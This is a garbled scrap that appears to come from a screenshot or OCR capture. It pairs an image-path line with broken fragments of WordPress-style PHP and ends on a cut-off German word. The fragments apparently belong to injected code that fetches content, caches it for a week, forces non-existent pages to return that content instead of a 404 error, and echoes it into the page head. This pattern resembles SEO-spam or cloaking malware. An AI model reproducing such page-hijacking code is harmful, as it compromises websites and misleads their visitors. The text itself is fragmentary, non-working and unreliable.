
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_action('templ
(is_array($p)&&$t&&(time()-$t)<=PT)){$n=FP($path);if(is_array($n))
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),604800
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''.$p['h'];
$c;},9999);},1);},0);/* v82L4MZsM3tIW0wK */
Entschuldigung, w